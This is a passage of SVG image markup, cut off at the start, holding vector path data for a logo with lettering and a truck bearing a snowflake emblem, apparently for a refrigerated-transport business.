0.1,0.6c0,0.2 0,0.3 0.1,0.3l0.5,2.2l-1.6,0l0.5,-2.2l0.2,-0.9c-0.1,-0.3 -0.1,-0.6 0,-0.8l0,0zm5.3,2l1.9,0l0,-3.1l1.6,0l0,8.1l-1.6,0l0,-3.6l-1.9,0l0,3.6l-1.6,0l0,-8.1l1.6,0l0,3.1l0,0zm7.3,-3.3c1.1,0 1.9,0.4 2.3,1.2c0.2,0.3 0.3,0.7 0.3,1.1c0.1,0.4 0.1,1 0.1,1.7c0,1.3 -0.1,2.2 -0.3,2.8c-0.4,1 -1.2,1.5 -2.4,1.5c-1.3,0 -2.1,-0.5 -2.4,-1.5c-0.2,-0.6 -0.3,-1.5 -0.3,-2.7c0,-0.7 0,-1.3 0.1,-1.8c0.1,-0.5 0.2,-0.8 0.4,-1.2c0.2,-0.4 0.5,-0.7 0.9,-0.9c0.2,-0.1 0.7,-0.2 1.3,-0.2l0,0zm-0.1,1.1c-0.4,0 -0.7,0.2 -0.9,0.6c-0.1,0.4 -0.2,1.2 -0.2,2.4c0,1.1 0.1,1.9 0.2,2.3c0.1,0.5 0.4,0.8 0.9,0.8c0.4,0 0.7,-0.2 0.9,-0.6c0.2,-0.4 0.2,-1.2 0.2,-2.3c0,-0.7 0,-1.2 0,-1.6c0,-0.4 -0.1,-0.7 -0.2,-0.9c-0.1,-0.5 -0.4,-0.7 -0.9,-0.7l0,0zm3.8,-1l2.4,0c0.8,0 1.3,0.1 1.6,0.2c0.4,0.2 0.6,0.4 0.8,0.8c0.2,0.3 0.2,0.7 0.2,1c0,0.5 -0.1,0.9 -0.3,1.2c-0.2,0.3 -0.5,0.5 -0.9,0.6c0.3,0.1 0.6,0.2 0.8,0.3c0.4,0.3 0.7,0.9 0.7,1.6c0,1 -0.3,1.6 -1,2c-0.3,0.2 -0.9,0.3 -1.5,0.3l-2.7,0l0,-8l-0.1,0zm1.6,1.2l0,2.1l0.4,0c0.5,0 0.8,0 1,-0.1c0.3,-0.2 0.4,-0.5 0.4,-0.9c0,-0.5 -0.2,-0.8 -0.6,-1c-0.1,0 -0.4,-0.1 -0.9,-0.1l-0.3,0l0,0zm0,3.2l0,2.4l0.5,0c0.3,0 0.5,0 0.7,0c0.1,0 0.2,0 0.3,-0.1c0.4,-0.2 0.6,-0.6 0.6,-1.1c0,-0.6 -0.2,-1 -0.7,-1.1c-0.1,0 -0.4,-0.1 -0.9,-0.1l-0.5,0l0,0zm7.2,-4.5c1.1,0 1.9,0.4 2.3,1.2c0.2,0.3 0.3,0.7 0.3,1.1c0.1,0.4 0.1,1 0.1,1.7c0,1.3 -0.1,2.2 -0.3,2.8c-0.4,1 -1.2,1.5 -2.4,1.5c-1.3,0 -2.1,-0.5 -2.4,-1.5c-0.2,-0.6 -0.3,-1.5 -0.3,-2.7c0,-0.7 0,-1.3 0.1,-1.8c0.1,-0.5 0.2,-0.8 0.4,-1.2c0.2,-0.4 0.5,-0.7 0.9,-0.9c0.3,-0.1 0.7,-0.2 1.3,-0.2l0,0zm0,1.1c-0.4,0 -0.7,0.2 -0.9,0.6c-0.1,0.4 -0.2,1.2 -0.2,2.4c0,1.1 0.1,1.9 0.2,2.3c0.1,0.5 0.4,0.8 0.9,0.8c0.4,0 0.7,-0.2 0.9,-0.6c0.2,-0.4 0.2,-1.2 0.2,-2.3c0,-0.7 0,-1.2 0,-1.6c0,-0.4 -0.1,-0.7 -0.2,-0.9c-0.2,-0.5 -0.5,-0.7 -0.9,-0.7l0,0zm5.2,2l0.6,0l1.9,-3l1.8,0l-2.5,3.7l2.7,4.4l-1.8,0l-2,-3.6l-0.6,0l0,3.6l-1.6,0l0,-8.1l1.6,0l0,3l-0.1,0zm-70.5,7.3l1.8,0l0.7,1.6c0.1,0.4 0.2,0.8 0.3,1.1l0,0c0,-0.3 0.2,-0.7 0.4,-1.3l0.7,-1.5l1.7,0l-1.9,4l2,4.1l-1.8,0l-0.9,-1.9c-0.2,-0.4 -0.3,-0.8 -0.3,-1l0,0c0,0.1 -0.1,0.3 -0.1,0.6c-0.1,0.3 -0.1,0.4 -0.2,0.5l-0.8,1.9l-1.8,0l2,-4.1l-1.8,-4l0,0zm8.9,-0.1c1.1,0 1.9,0.4 2.3,1.2c0.2,0.3 0.3,0.7 0.3,1.1c0.1,0.4 0.1,1 0.1,1.7c0,1.3 -0.1,2.2 -0.3,2.8c-0.4,1 -1.2,1.5 -2.4,1.5c-1.3,0 -2.1,-0.5 -2.4,-1.5c-0.2,-0.6 -0.3,-1.5 -0.3,-2.7c0,-0.7 0,-1.3 0.1,-1.8c0.1,-0.5 0.2,-0.8 0.4,-1.2c0.2,-0.4 0.5,-0.7 0.9,-0.9c0.2,-0.1 0.7,-0.2 1.3,-0.2l0,0zm-0.1,1.1c-0.4,0 -0.7,0.2 -0.9,0.6c-0.1,0.4 -0.2,1.2 -0.2,2.4c0,1.1 0.1,1.9 0.2,2.3c0.1,0.5 0.4,0.8 0.9,0.8c0.4,0 0.7,-0.2 0.9,-0.6c0.2,-0.4 0.2,-1.2 0.2,-2.3c0,-0.7 0,-1.2 0,-1.6c0,-0.4 -0.1,-0.7 -0.2,-0.9c-0.1,-0.5 -0.4,-0.7 -0.9,-0.7l0,0zm7.3,7.1l0,-6.8l-1.5,0l0,3.9c0,1.3 -0.3,2.1 -0.8,2.6c-0.2,0.2 -0.4,0.3 -0.6,0.3c-0.2,0 -0.7,0.1 -1.4,0.1l0,-1.2c0.4,0 0.7,0 0.8,-0.1c0.2,-0.1 0.4,-0.6 0.4,-1.4l0,-5.5l4.7,0l0,8.1l-1.6,0l0,0zm5.4,-8.2c1.1,0 1.9,0.4 2.3,1.2c0.2,0.3 0.3,0.7 0.3,1.1c0.1,0.4 0.1,1 0.1,1.7c0,1.3 -0.1,2.2 -0.3,2.8c-0.4,1 -1.2,1.5 -2.4,1.5c-1.3,0 -2.1,-0.5 -2.4,-1.5c-0.2,-0.6 -0.3,-1.5 -0.3,-2.7c0,-0.7 0,-1.3 0.1,-1.8c0.1,-0.5 0.2,-0.8 0.4,-1.2c0.2,-0.4 0.5,-0.7 0.9,-0.9c0.2,-0.1 0.7,-0.2 1.3,-0.2l0,0zm-0.1,1.1c-0.4,0 -0.7,0.2 -0.9,0.6c-0.1,0.4 -0.2,1.2 -0.2,2.4c0,1.1 0.1,1.9 0.2,2.3c0.1,0.5 0.4,0.8 0.9,0.8c0.4,0 0.7,-0.2 0.9,-0.6c0.2,-0.4 0.2,-1.2 0.2,-2.3c0,-0.7 0,-1.2 0,-1.6c0,-0.4 -0.1,-0.7 -0.2,-0.9c-0.1,-0.5 -0.4,-0.7 -0.9,-0.7l0,0zm8.6,7.1l-4.3,0l-0.4,1.7l-0.9,0l0,-3c0.2,0 0.4,0 0.6,-0.2c0.4,-0.3 0.6,-1 0.6,-2l0,-4.7l5,0l0,6.8l0.7,0l0,3l-0.9,0l-0.4,-1.6l0,0zm-3.7,-1.3l2.7,0l0,-5.5l-1.7,0l0,3.5c0,0.3 -0.1,0.7 -0.2,1c-0.1,0.3 -0.4,0.6 -0.8,1l0,0zm11,-6.8l0,8.1l-1.5,0l0,-3.8c0,-0.9 0,-1.7 0.1,-2.4l0,0c-0.1,0.5 -0.3,1.2 -0.7,2.3l-1.4,3.8l-1.8,0l0,-8.1l1.5,0l0,3.9c0,0.8 0,1.6 -0.1,2.2l0,0c0.2,-0.8 0.4,-1.7 0.8,-2.6l1.3,-3.5l1.8,0l0,0.1zm4.8,8.1l0,-6.8l-1.5,0l0,3.9c0,1.3 -0.3,2.1 -0.8,2.6c-0.2,0.2 -0.4,0.3 -0.6,0.3c-0.2,0 -0.7,0.1 -1.4,0.1l0,-1.2c0.4,0 0.7,0 0.8,-0.1c0.2,-0.1 0.4,-0.6 0.4,-1.4l0,-5.5l4.7,0l0,8.1l-1.6,0l0,0zm2.8,-8.1l1.6,0l0,3.4l1.1,0c0.8,0 1.4,0.2 1.8,0.6c0.4,0.4 0.6,1 0.6,1.8c0,0.8 -0.2,1.4 -0.6,1.7c-0.4,0.4 -1,0.5 -1.8,0.5l-2.8,0l0,-8l0.1,0zm1.6,4.5l0,2.4c0.1,0 0.2,0 0.3,0c0.5,0 0.9,0 1.1,-0.1c0.4,-0.1 0.6,-0.6 0.6,-1.2c0,-0.5 -0.2,-0.9 -0.6,-1c-0.1,0 -0.2,-0.1 -0.4,-0.1c-0.2,0.1 -0.5,0 -1,0l0,0zm5.9,-1.3l1.9,0l0,-3.1l1.6,0l0,8.1l-1.6,0l0,-3.7l-1.9,0l0,3.6l-1.6,0l0,-8.1l1.6,0l0,3.2l0,0zm4.8,-3.2l1.6,0l0,3.4l1.1,0c0.8,0 1.4,0.2 1.8,0.6c0.4,0.4 0.6,1 0.6,1.8c0,0.8 -0.2,1.4 -0.6,1.7c-0.4,0.4 -1,0.5 -1.8,0.5l-2.8,0l0,-8l0.1,0zm1.6,4.5l0,2.4c0.1,0 0.2,0 0.3,0c0.5,0 0.9,0 1.1,-0.1c0.4,-0.1 0.6,-0.6 0.6,-1.2c0,-0.5 -0.2,-0.9 -0.6,-1c-0.1,0 -0.2,-0.1 -0.4,-0.1c-0.1,0.1 -0.5,0 -1,0l0,0zm3.9,3.6l0,-8.1l1.6,0l0,8.1l-1.6,0l0,0zm2.5,-8.1l1.8,0l0.7,1.6c0.1,0.4 0.2,0.8 0.3,1.1l0,0c0,-0.3 0.2,-0.7 0.4,-1.3l0.7,-1.5l1.8,0l-1.9,4l2,4.1l-1.8,0l-0.9,-1.9c-0.2,-0.4 -0.3,-0.8 -0.3,-1l0,0c0,0.1 -0.1,0.3 -0.1,0.6c-0.1,0.3 -0.1,0.4 -0.2,0.5l-0.8,1.8l-1.8,0l2,-4.1l-1.9,-3.9z" class="st4"></path>
   </g>
   <g id="svg_6">
    <path id="svg_7" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m34,76.2l0,1.8c3.6,1.6 1.6,1.6 4.3,0.5c-0.1,-2.1 -0.5,-4.3 1.4,-3.6c0.2,0.7 0.2,1.8 0.1,2.7c1.2,-0.4 2.3,-1.5 3.5,-1.1c0.5,1.5 -1.4,1.5 -2.5,2.4c0.7,1 2.7,0.6 2.2,2.3c-1.6,0.7 -3.1,-1.6 -4.3,-1.2c-0.4,0.1 -1,0.5 -1.3,0.8l0,2.6c1.4,0.8 1.4,1.1 2.8,0.3c0.7,-0.4 2.1,-1.5 2.8,-0.6c0.4,1.2 -1.6,1.4 -2.3,2.1c0.5,0.2 1,0.5 1.6,0.8c0.5,0.3 1.4,0.6 1,1.4c-0.5,1.1 -2.6,-0.6 -3.5,-0.9c-0.1,1 0.3,3.3 -1.2,2.8c-0.9,-0.3 -0.4,-2.7 -0.5,-3.6c-2.1,-1.4 -1.9,-0.7 -4.3,0.4l0,1.7c1.1,0.7 2.4,1 3.3,1.9c-0.1,2.1 -2.3,0.2 -3.3,-0.1c-0.1,0.8 0.2,2.2 -0.2,2.8c-0.5,0.4 -1.3,0.5 -1.4,-0.3c-0.1,-0.4 0,-2.1 0,-2.6c-0.6,0.2 -3.5,2.1 -3.3,0.3c0.1,-0.6 2.9,-1.9 3.2,-2l0.1,-1.9c-1.9,-0.6 -2.3,-2.1 -4.3,-0.4c-0.1,1.1 0.2,2.7 -0.2,3.5c-1.9,0.6 -1.4,-1.2 -1.5,-2.7c-0.8,0.2 -2.8,1.9 -3.5,0.9c-0.6,-0.9 1.3,-1.6 2.6,-2.2c-0.2,-0.3 0,0 -0.2,-0.3l-2.1,-1.1l0,-0.9c1.1,-0.6 1.8,0.2 2.9,0.7c1.2,0.6 0.9,0.8 2.8,-0.3l0,-2.6c-0.2,-0.2 -1,-0.6 -1.3,-0.7c-0.6,-0.2 -0.9,0.1 -1.5,0.4c-1.6,0.9 -2,1.3 -2.9,0.7c-0.2,-0.9 0.2,-1.1 0.8,-1.4l1.1,-0.6c0.3,-0.2 0.2,-0.1 0.3,-0.3c-0.4,-0.3 -1.1,-0.6 -1.5,-0.8c-0.5,-0.3 -1.4,-0.5 -1,-1.3c0.5,-1.1 2.8,0.6 3.6,0.8l0,-2.4c0.1,-0.2 1.6,-1.6 1.6,1.2l0,2.2c0.9,0.3 1.4,0.9 2.2,0.5c0.7,-0.3 1.5,-0.8 2.1,-1.2l0,-1.7c-0.7,-0.2 -1.3,-0.6 -2,-1c-0.8,-0.4 -1.6,-0.5 -1.2,-1.6c1.2,-0.5 2,0.6 3.1,0.9c0,-1.1 -0.4,-3.1 0.8,-3.2c1.3,0 0.9,2.2 0.9,3.1c1.2,-0.2 1.6,-1.3 3.1,-0.9c0.8,1.5 -0.4,1.7 -2.9,3l0,0zm-20,-2.1c0,2.6 -0.1,29 0.2,29.6c0.8,1.6 2.1,1.5 3,1.5c1.5,0 3,0.1 4.5,0c0.5,-4.2 4.4,-7.8 9.1,-7.8c4.7,0 8.4,3.8 9,7.8l8.2,0c5.5,0 4.6,-0.9 4.6,-8.6l0,-26.2c0,-1.9 0.4,-4.8 -0.9,-5.7c-1.3,-1 -6.6,-0.6 -9.2,-0.6l-21.2,0c-2.8,0 -6.3,-0.4 -7,1.6c-0.4,0.8 -0.3,7 -0.3,8.4z" class="st4"></path>
    <path id="svg_8" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m62.9,79.6c1.4,-0.2 4.5,-0.1 5.9,0c1.2,0.1 1.3,0.5 1.8,1.3c1.1,1.5 4.9,6.5 5.7,7.9c0.6,1.1 0.2,1 0.1,1.1l-13.5,0l0,-10.3l0,0zm-5.2,25.6c0.8,-2.7 1.2,-3.9 3,-5.4c4.5,-4 11,-2.9 14,2.2c1.1,1.9 0.8,2.2 1.2,3.1c6.1,0.6 4.9,-1.8 4.9,-6.8c0,-2 0,-3.9 0,-5.9c0,-4.8 0.3,-5 -2.7,-9.1c-0.8,-1.1 -1.6,-2.2 -2.5,-3.4c-0.9,-1.2 -2.9,-3.8 -4,-4.8c-0.7,-0.6 -1.2,-0.7 -2.4,-0.7c-3.4,-0.1 -8.4,-0.3 -11.7,0c-2,0.2 -2.2,1.7 -2.2,3.6c0,2 0,4 0,6l0,17.6c-0.1,1.8 0.4,3.5 2.4,3.6z" class="st4"></path>
    <path id="svg_9" fill="#FCFBFD" clip-rule="evenodd" fill-rule="evenodd" d="m30.5,83.2l0,-2.5c0.3,-0.3 2.2,-1.3 2.6,-1.3c0.3,0 2.3,1.1 2.6,1.3l0,2.7c-0.4,0.2 -2.4,1.3 -2.6,1.3c-0.3,-0.1 -2.3,-1.2 -2.6,-1.5l0,0zm3.5,-7c2.5,-1.3 3.7,-1.4 3.1,-2.7c-1.5,-0.4 -1.9,0.7 -3.1,0.9c0,-1 0.4,-3.1 -0.9,-3.1c-1.2,0 -0.8,2.1 -0.8,3.2c-1.1,-0.4 -2,-1.4 -3.1,-0.9c-0.4,1.2 0.4,1.3 1.2,1.6c0.7,0.3 1.3,0.8 2,1l0,1.7c-0.5,0.4 -1.4,0.9 -2.1,1.2c-0.9,0.4 -1.4,-0.2 -2.2,-0.5l0,-2.2c0,-2.7 -1.6,-1.3 -1.6,-1.2l0,2.4c-0.8,-0.2 -3.1,-2 -3.6,-0.8c-0.4,0.8 0.5,1 1,1.3c0.5,0.2 1.2,0.6 1.5,0.8c-0.1,0.2 0,0 -0.3,0.3l-1.1,0.6c-0.6,0.3 -1,0.4 -0.8,1.4c0.9,0.5 1.3,0.1 2.9,-0.7c0.6,-0.3 0.8,-0.7 1.5,-0.4c0.3,0.1 1.1,0.5 1.3,0.7l0,2.6c-1.8,1.1 -1.6,0.9 -2.8,0.3c-1.1,-0.6 -1.8,-1.3 -2.9,-0.7l0,0.9l2.1,1.1c0.2,0.2 0,0 0.2,0.3c-1.3,0.6 -3.2,1.2 -2.6,2.2c0.6,1 2.6,-0.7 3.5,-0.9c0.1,1.5 -0.4,3.3 1.5,2.7c0.4,-0.9 0.1,-2.4 0.2,-3.5c2,-1.7 2.4,-0.2 4.3,0.4l-0.1,1.9c-0.3,0.1 -3.1,1.3 -3.2,2c-0.2,1.8 2.7,-0.1 3.3,-0.3c0,0.5 -0.1,2.2 0,2.6c0.2,0.8 1,0.7 1.4,0.3c0.4,-0.7 0.1,-2 0.2,-2.8c1,0.3 3.2,2.2 3.3,0.1c-0.9,-0.9 -2.2,-1.1 -3.3,-1.9l0,-1.7c2.4,-1.1 2.2,-1.9 4.3,-0.4c0,1 -0.4,3.3 0.5,3.6c1.5,0.5 1.1,-1.7 1.2,-2.8c0.8,0.2 2.9,2 3.5,0.9c0.4,-0.8 -0.5,-1.1 -1,-1.4c-0.5,-0.3 -1.1,-0.6 -1.6,-0.8c0.7,-0.7 2.7,-0.9 2.3,-2.1c-0.8,-0.9 -2.1,0.2 -2.8,0.6c-1.4,0.8 -1.4,0.6 -2.8,-0.3l0,-2.6c0.3,-0.2 0.9,-0.7 1.3,-0.8c1.1,-0.3 2.7,2 4.3,1.2c0.5,-1.6 -1.5,-1.3 -2.2,-2.3c1.1,-0.9 3,-0.9 2.5,-2.4c-1.2,-0.4 -2.3,0.7 -3.5,1.1c0,-0.9 0.1,-2 -0.1,-2.7c-2,-0.7 -1.5,1.4 -1.4,3.6c-2.7,1.1 -0.7,1.1 -4.3,-0.5l-0.2,-2.1z" class="st9"></path>
    <path id="svg_10" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m30,100.6c-3.1,0.5 -5.5,3 -5.1,6.6c0.5,5.1 7.2,6.9 10.5,2.9c3.2,-3.9 -0.2,-10.2 -5.4,-9.5z" class="st4"></path>
    <path id="svg_11" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m65.9,100.7c-7.8,1.5 -5.8,12.9 2,11.6c2.8,-0.5 5.4,-3.4 4.7,-6.9c-0.5,-2.8 -3.4,-5.3 -6.7,-4.7z" class="st4"></path>
    <path id="svg_12" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m30.5,83.2c0.3,0.4 2.3,1.4 2.6,1.5c0.3,0 2.2,-1.1 2.6,-1.3l0,-2.7c-0.3,-0.3 -2.3,-1.3 -2.6,-1.3c-0.4,0 -2.3,1.1 -2.6,1.3l0,2.5z" class="st4"></path>
   </g>
  </g>
 </g>
</svg>
